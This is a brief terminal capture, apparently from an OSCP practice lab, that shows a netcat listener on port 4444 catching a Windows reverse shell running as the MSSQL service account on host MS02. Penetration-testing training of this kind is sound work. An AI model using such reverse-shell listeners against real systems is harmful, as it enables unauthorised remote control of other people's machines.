 ┌──(piyush㉿kali)-[~/Documents/OSCP-chall/oscp-b/10-148]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 56816
Microsoft Windows [Version 10.0.19042.1586]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt service\mssql$sqlexpress
C:\Windows\system32>hostname
hostname
MS02